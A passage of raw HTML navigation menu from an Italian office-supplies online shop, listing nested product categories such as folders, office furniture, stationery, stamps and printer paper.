href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-aghi/id/170/"><span>PORTATABULATI AD AGHI</span></a></li><li class="level2 category-item nav-1-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatabulati-ad-anelli/id/281/"><span>PORTATABULATI AD ANELLI</span></a></li><li class="level2 category-item nav-1-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-portatabulati/id/282/"><span>GRUPPI DI PORTATABULATI</span></a></li></ul></li><li class="level1 category-item nav-1-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-cartone/id/171/"><span>CARTELLE E CARTELLINE IN CARTONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-a-tre-lembi/id/172/"><span>CARTELLINE A TRE LEMBI</span></a></li><li class="level2 category-item nav-1-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-tasca/id/174/"><span>CARTELLINE CON TASCA</span></a></li><li class="level2 category-item nav-1-11-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-semplici/id/221/"><span>CARTELLINE SEMPLICI</span></a></li><li class="level2 category-item nav-1-11-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-con-finestra/id/251/"><span>CARTELLINE CON FINESTRA</span></a></li><li class="level2 category-item nav-1-11-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-con-elastico/id/267/"><span>CARTELLE CON ELASTICO</span></a></li></ul></li><li class="level1 category-item nav-1-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-modulare/id/178/"><span>ARCHIVIAZIONE MODULARE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-in-cartone/id/179/"><span>SCATOLE ARCHIVIO IN CARTONE</span></a></li><li class="level2 category-item nav-1-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/scatole-archivio-con-maniglie/id/464/"><span>SCATOLE ARCHIVIO CON MANIGLIE</span></a></li></ul></li><li class="level1 category-item nav-1-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori/id/1023/"><span>DIVISORI-SEPARATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-1-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-neutri/id/1024/"><span>DIVISORI-SEPARATORI CON TASTI NEUTRI</span></a></li><li class="level2 category-item nav-1-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/divisori-separatori-con-tasti-stampati/id/1025/"><span>DIVISORI-SEPARATORI CON TASTI STAMPATI</span></a></li><li class="level2 category-item nav-1-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermafogli-fastoners/id/1038/"><span>FERMAFOGLI-FASTONERS</span></a></li><li class="level2 category-item nav-1-13-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/segnapagina-cavalierini-bande-adesive/id/1060/"><span>SEGNAPAGINA-CAVALIERINI-BANDE ADESIVE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-2 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/arredamento-e-complementi.html"><span>ARREDAMENTO E COMPLEMENTI</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-2-1 "><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo.html"><span>COMPLEMENTI D'ARREDO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-1-1"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/pensiline-tappeti-e-zerbini.html"><span>PENSILINE, TAPPETI E ZERBINI</span></a></li><li class="level2 category-item nav-2-1-2"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-tavolo.html"><span>LAMPADE DA TAVOLO</span></a></li><li class="level2 category-item nav-2-1-3"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/appendiabiti.html"><span>APPENDIABITI</span></a></li><li class="level2 category-item nav-2-1-4"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/orologi-barometri-da-scrivania-e-da-parete.html"><span>OROLOGI - BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-5"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/cestini-e-posacenere.html"><span>CESTINI E POSACENERE</span></a></li><li class="level2 category-item nav-2-1-6"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/portaombrelli.html"><span>PORTAOMBRELLI</span></a></li><li class="level2 category-item nav-2-1-7"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/tavolini-e-sedie-zona-ristoro.html"><span>TAVOLINI E SEDIE ZONA RISTORO</span></a></li><li class="level2 category-item nav-2-1-8"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampadine.html"><span>LAMPADINE</span></a></li><li class="level2 category-item nav-2-1-9"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/lampade-da-terra.html"><span>LAMPADE DA TERRA</span></a></li><li class="level2 category-item nav-2-1-10"><a href="https://convenienzaufficio.it/arredamento-e-complementi/complementi-d-arredo/piante-sintetiche-e-vasi.html"><span>PIANTE SINTETICHE E VASI</span></a></li><li class="level2 category-item nav-2-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-sicurezza/id/851/"><span>ACCESSORI SICUREZZA</span></a></li><li class="level2 category-item nav-2-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/mensole/id/883/"><span>MENSOLE</span></a></li><li class="level2 category-item nav-2-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/piante-sintetiche/id/941/"><span>PIANTE SINTETICHE</span></a></li><li class="level2 category-item nav-2-1-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/orologi-barometri-da-scrivania-e-da-parete/id/990/"><span>OROLOGI-BAROMETRI DA SCRIVANIA E DA PARETE</span></a></li><li class="level2 category-item nav-2-1-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/pensiline-tappeti-zerbini/id/1104/"><span>PENSILINE-TAPPETI-ZERBINI</span></a></li></ul></li><li class="level1 category-item nav-2-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/mobili-e-arredi/id/775/"><span>MOBILI E ARREDI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carrelli-multifunzione-e-stazioni-di-lavoro/id/776/"><span>CARRELLI MULTIFUNZIONE E STAZIONI DI LAVORO</span></a></li><li class="level2 category-item nav-2-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/librerie/id/787/"><span>LIBRERIE</span></a></li><li class="level2 category-item nav-2-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-mobili-contenitore/id/789/"><span>ARMADI E MOBILI CONTENITORE</span></a></li><li class="level2 category-item nav-2-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/pareti-divisorie/id/790/"><span>PARETI DIVISORIE</span></a></li><li class="level2 category-item nav-2-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tavoli-bar/id/796/"><span>TAVOLI BAR</span></a></li><li class="level2 category-item nav-2-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scrivanie-e-tavoli-riunione/id/797/"><span>SCRIVANIE E TAVOLI RIUNIONE</span></a></li><li class="level2 category-item nav-2-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere/id/798/"><span>CASSETTIERE</span></a></li><li class="level2 category-item nav-2-2-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/reception/id/799/"><span>RECEPTION</span></a></li><li class="level2 category-item nav-2-2-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/armadi-e-casellari-in-metallo/id/800/"><span>ARMADI E CASELLARI IN METALLO</span></a></li><li class="level2 category-item nav-2-2-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/classificatori-e-cassettiere-in-metallo/id/801/"><span>CLASSIFICATORI E CASSETTIERE IN METALLO</span></a></li><li class="level2 category-item nav-2-2-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/barriere-parafiato/id/814/"><span>BARRIERE PARAFIATO</span></a></li></ul></li><li class="level1 category-item nav-2-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-poltrone-divanetti/id/977/"><span>SEDUTE-POLTRONE-DIVANETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-2-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-attesa/id/978/"><span>SEDUTE ATTESA</span></a></li><li class="level2 category-item nav-2-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-direzionali/id/979/"><span>SEDUTE DIREZIONALI</span></a></li><li class="level2 category-item nav-2-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-tecniche-e-sgabelli/id/992/"><span>SEDUTE TECNICHE E SGABELLI</span></a></li><li class="level2 category-item nav-2-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/sedute-operative/id/997/"><span>SEDUTE OPERATIVE</span></a></li><li class="level2 category-item nav-2-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-sedute/id/1099/"><span>ACCESSORI PER SEDUTE</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-3 has-active active hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/cancelleria/id/29/"><span>CANCELLERIA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-3-1 has-active active"><a href="https://convenienzaufficio.it/catalog/category/view/s/componenti-scrivania/id/58/"><span>COMPONENTI SCRIVANIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne-portacancelleria/id/59/"><span>PORTAPENNE - PORTACANCELLERIA</span></a></li><li class="level2 category-item nav-3-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/101/"><span>SPARTICARTE - REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/102/"><span>PORTABIGLIETTI DA VISITA - ALTRO</span></a></li><li class="level2 category-item nav-3-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/180/"><span>PORTACORRISPONDENZA - PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarta-contenitori-vari/id/250/"><span>CESTINI GETTACARTA - CONTENITORI VARI</span></a></li><li class="level2 category-item nav-3-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassettiere-da-scrivania/id/345/"><span>CASSETTIERE DA SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/sottomano/id/411/"><span>SOTTOMANO</span></a></li><li class="level2 category-item nav-3-1-8active"><a href="https://convenienzaufficio.it/catalog/category/view/s/set-scrivania/id/440/"><span>SET SCRIVANIA</span></a></li><li class="level2 category-item nav-3-1-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/portapenne/id/896/"><span>PORTAPENNE</span></a></li><li class="level2 category-item nav-3-1-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cestini-gettacarte/id/897/"><span>CESTINI GETTACARTE</span></a></li><li class="level2 category-item nav-3-1-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/portacorrispondenza-portariviste/id/1014/"><span>PORTACORRISPONDENZA-PORTARIVISTE</span></a></li><li class="level2 category-item nav-3-1-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparticarte-reggilibri/id/1043/"><span>SPARTICARTE-REGGILIBRI</span></a></li><li class="level2 category-item nav-3-1-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/portabiglietti-da-visita-altro/id/1044/"><span>PORTABIGLIETTI DA VISITA-ALTRO</span></a></li></ul></li><li class="level1 category-item nav-3-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/taglio/id/66/"><span>TAGLIO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/67/"><span>CUTTER - LAME - PIANI ANTITAGLIO</span></a></li><li class="level2 category-item nav-3-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/forbici/id/68/"><span>FORBICI</span></a></li><li class="level2 category-item nav-3-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-rullo/id/297/"><span>TAGLIERINE A RULLO</span></a></li><li class="level2 category-item nav-3-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/taglierine-a-leva/id/298/"><span>TAGLIERINE A LEVA</span></a></li><li class="level2 category-item nav-3-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cutter-lame-piani-antitaglio/id/1036/"><span>CUTTER-LAME-PIANI ANTITAGLIO</span></a></li></ul></li><li class="level1 category-item nav-3-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/minuteria/id/76/"><span>MINUTERIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/77/"><span>APPENDICARTELLO - VENTOSE - VELCRO</span></a></li><li class="level2 category-item nav-3-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/81/"><span>BAGNADITA - DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/82/"><span>PUNTINE - CHIODINI</span></a></li><li class="level2 category-item nav-3-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/87/"><span>FERMAGLI - FERMACAMPIONI - MOLLE</span></a></li><li class="level2 category-item nav-3-3-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/elastici/id/233/"><span>ELASTICI</span></a></li><li class="level2 category-item nav-3-3-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/268/"><span>ANELLI IN METALLO - VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/lenti-ingrandimento/id/342/"><span>LENTI INGRANDIMENTO</span></a></li><li class="level2 category-item nav-3-3-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/fermagli-fermacampioni-molle/id/996/"><span>FERMAGLI-FERMACAMPIONI-MOLLE</span></a></li><li class="level2 category-item nav-3-3-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/bagnadita-ditali-in-gomma/id/1039/"><span>BAGNADITA-DITALI IN GOMMA</span></a></li><li class="level2 category-item nav-3-3-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/puntine-chiodini/id/1040/"><span>PUNTINE-CHIODINI</span></a></li><li class="level2 category-item nav-3-3-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/anelli-in-metallo-viti-sepolte/id/1078/"><span>ANELLI IN METALLO-VITI SEPOLTE</span></a></li><li class="level2 category-item nav-3-3-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/appendicartello-ventose-velcro/id/1133/"><span>APPENDICARTELLO-VENTOSE-VELCRO</span></a></li></ul></li><li class="level1 category-item nav-3-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/91/"><span>VERIFICABANCONOTE - PORTACHIAVI - CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/92/"><span>PORTAVALORI - CASSEFORTI</span></a></li><li class="level2 category-item nav-3-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/234/"><span>PORTACHIAVI - LUCCHETTI</span></a></li><li class="level2 category-item nav-3-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/360/"><span>VERIFICA BANCONOTE - CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/477/"><span>CASSETTE POSTALI</span></a></li></ul></li><li class="level1 category-item nav-3-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri/id/95/"><span>TIMBRI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autocomponibili/id/96/"><span>TIMBRI AUTOCOMPONIBILI</span></a></li><li class="level2 category-item nav-3-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/97/"><span>DATARI - NUMERATORI - POLINOMI</span></a></li><li class="level2 category-item nav-3-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuscinetti/id/98/"><span>CUSCINETTI</span></a></li><li class="level2 category-item nav-3-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/99/"><span>INCHIOSTRO PER TIMBRI - TAMPONI</span></a></li><li class="level2 category-item nav-3-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/portatimbri/id/100/"><span>PORTATIMBRI</span></a></li><li class="level2 category-item nav-3-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/184/"><span>CARTA CARBONE - RICALCO</span></a></li><li class="level2 category-item nav-3-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/timbri-autoinchiostranti/id/299/"><span>TIMBRI AUTOINCHIOSTRANTI</span></a></li><li class="level2 category-item nav-3-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/inchiostro-per-timbri-tamponi/id/982/"><span>INCHIOSTRO PER TIMBRI-TAMPONI</span></a></li><li class="level2 category-item nav-3-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/datari-numeratori-polinomi/id/991/"><span>DATARI-NUMERATORI-POLINOMI</span></a></li><li class="level2 category-item nav-3-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-carbone-ricalco/id/1055/"><span>CARTA CARBONE-RICALCO</span></a></li></ul></li><li class="level1 category-item nav-3-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-nastri-adesivi/id/967/"><span>COLLE-NASTRI ADESIVI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser-nastro-adesivo/id/968/"><span>DISPENSER NASTRO ADESIVO</span></a></li><li class="level2 category-item nav-3-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-speciali/id/984/"><span>COLLE SPECIALI</span></a></li><li class="level2 category-item nav-3-6-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-adesivi-spray/id/987/"><span>COLLE-ADESIVI SPRAY</span></a></li><li class="level2 category-item nav-3-6-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi/id/988/"><span>NASTRI ADESIVI</span></a></li><li class="level2 category-item nav-3-6-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colle-a-nastro/id/1054/"><span>COLLE A NASTRO</span></a></li><li class="level2 category-item nav-3-6-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-speciali-carta-telato-ecc/id/1056/"><span>NASTRI ADESIVI SPECIALI (CARTA-TELATO-ECC.)</span></a></li><li class="level2 category-item nav-3-6-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-biadesivi/id/1061/"><span>NASTRI BIADESIVI</span></a></li><li class="level2 hasChild parent category-item nav-3-6-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-adesivi-c/id/1092/"><span>NASTRI ADESIVI C</span></a><ul class="level2 submenu"><li class="level3 category-item nav-3-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dispenser/id/1093/"><span>DISPENSER</span></a></li></ul></li></ul></li><li class="level1 category-item nav-3-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-prezzatrici-cartelli/id/980/"><span>ETICHETTE-PREZZATRICI-CARTELLI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-uso-dedicato/id/981/"><span>ETICHETTE USO DEDICATO</span></a></li><li class="level2 category-item nav-3-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-carta-copy-laser-inkjet/id/1007/"><span>ETICHETTE CARTA COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portaetichette-cavalierini/id/1032/"><span>PORTAETICHETTE-CAVALIERINI</span></a></li><li class="level2 category-item nav-3-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-identificative-con-filo/id/1046/"><span>ETICHETTE IDENTIFICATIVE-CON FILO</span></a></li><li class="level2 category-item nav-3-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelli-vetrofanie/id/1047/"><span>CARTELLI-VETROFANIE</span></a></li><li class="level2 category-item nav-3-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-in-foglietti/id/1057/"><span>ETICHETTE IN FOGLIETTI</span></a></li><li class="level2 category-item nav-3-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/prezzatrici-consumabili/id/1063/"><span>PREZZATRICI-CONSUMABILI</span></a></li><li class="level2 category-item nav-3-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-pellicole-adesive/id/1077/"><span>ROTOLI PELLICOLE ADESIVE</span></a></li><li class="level2 category-item nav-3-7-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-poliestere-copy-laser-inkjet/id/1086/"><span>ETICHETTE POLIESTERE COPY-LASER-INKJET</span></a></li><li class="level2 category-item nav-3-7-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-carta-rivestimento/id/1102/"><span>ROTOLI CARTA RIVESTIMENTO</span></a></li><li class="level2 category-item nav-3-7-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/in-modulo-continuo/id/1118/"><span>IN MODULO CONTINUO</span></a></li></ul></li><li class="level1 category-item nav-3-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-levapunti-perforatori/id/985/"><span>CUCITRICI-LEVAPUNTI-PERFORATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-a-pinza/id/986/"><span>CUCITRICI A PINZA</span></a></li><li class="level2 category-item nav-3-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/cucitrici-da-tavolo/id/989/"><span>CUCITRICI DA TAVOLO</span></a></li><li class="level2 category-item nav-3-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/punti-cucitrici/id/1033/"><span>PUNTI CUCITRICI</span></a></li><li class="level2 category-item nav-3-8-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/perforatori/id/1034/"><span>PERFORATORI</span></a></li><li class="level2 category-item nav-3-8-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/levapunti-occhiellatrici/id/1035/"><span>LEVAPUNTI-OCCHIELLATRICI</span></a></li><li class="level2 category-item nav-3-8-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/sparafili-fili/id/1037/"><span>SPARAFILI-FILI</span></a></li></ul></li><li class="level1 category-item nav-3-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/verificabanconote-portachiavi-cassette-varie/id/1001/"><span>VERIFICABANCONOTE-PORTACHIAVI-CASSETTE VARIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-3-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/portavalori-casseforti/id/1002/"><span>PORTAVALORI-CASSEFORTI</span></a></li><li class="level2 category-item nav-3-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/verifica-banconote-conta-banconote/id/1030/"><span>VERIFICA BANCONOTE-CONTA BANCONOTE</span></a></li><li class="level2 category-item nav-3-9-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/portachiavi-lucchetti/id/1041/"><span>PORTACHIAVI-LUCCHETTI</span></a></li><li class="level2 category-item nav-3-9-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cassette-postali/id/1116/"><span>CASSETTE POSTALI</span></a></li></ul></li></ul></li><li class="level0 category-item level-top cat nav-4 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/carta/id/144/"><span>CARTA</span><span class="boder-menu"></span></a><ul class="submenu"><li class="level1 category-item nav-4-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-speciale-per-stampanti/id/152/"><span>CARTA SPECIALE PER STAMPANTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/153/"><span>INKJET</span></a></li><li class="level2 category-item nav-4-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/biglietti-da-visita/id/300/"><span>BIGLIETTI DA VISITA</span></a></li><li class="level2 category-item nav-4-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/laser/id/319/"><span>LASER</span></a></li></ul></li><li class="level1 category-item nav-4-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-macchine-da-ufficio/id/375/"><span>ROTOLI PER MACCHINE DA UFFICIO</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolo/id/376/"><span>CALCOLO</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pos/id/377/"><span>POS</span></a></li></ul></li><li class="level2 category-item nav-4-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/registratori-di-cassa/id/378/"><span>REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/bilancia/id/540/"><span>BILANCIA</span></a></li><li class="level2 category-item nav-4-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-calcolatrici/id/698/"><span>ROTOLI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-4-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-registratori-di-cassa/id/699/"><span>ROTOLI PER REGISTRATORI DI CASSA</span></a></li><li class="level2 category-item nav-4-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-pos/id/700/"><span>ROTOLI PER POS</span></a></li><li class="level2 category-item nav-4-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/rotoli-per-bilancia/id/701/"><span>ROTOLI PER BILANCIA</span></a></li></ul></li><li class="level1 category-item nav-4-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-modulo-continuo/id/468/"><span>CARTA MODULO CONTINUO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-1-copia/id/469/"><span>A 1 COPIA</span></a></li><li class="level2 category-item nav-4-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-2-copie/id/470/"><span>A 2 COPIE</span></a></li><li class="level2 category-item nav-4-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-3-copie/id/471/"><span>A 3 COPIE</span></a></li></ul></li><li class="level1 category-item nav-4-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-risme-laser-inkjet/id/970/"><span>CARTA IN RISME LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/carte-eventi-inviti/id/971/"><span>CARTE EVENTI-INVITI</span></a></li><li class="level2 hasChild parent category-item nav-4-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/70/id/1015/"><span>70</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/80gr-bianca/id/1016/"><span>80gr BIANCA</span></a></li></ul></li><li class="level2 category-item nav-4-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/adesiva/id/1052/"><span>ADESIVA</span></a></li><li class="level2 category-item nav-4-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/bianca/id/1064/"><span>BIANCA</span></a></li><li class="level2 category-item nav-4-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/colorata/id/1065/"><span>COLORATA</span></a></li><li class="level2 category-item nav-4-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-per-consegne-dirette/id/1084/"><span>CARTA PER CONSEGNE DIRETTE</span></a></li><li class="level2 hasChild parent category-item nav-4-4-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/2/id/1114/"><span>2</span></a><ul class="level2 submenu"><li class="level3 category-item nav-4-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/4-fori-uso-bollo/id/1115/"><span>4 FORI-USO BOLLO</span></a></li></ul></li></ul></li><li class="level1 category-item nav-4-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/carta-in-rotolo-laser-inkjet/id/1049/"><span>CARTA IN ROTOLO LASER-INKJET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-4-5-1"><a 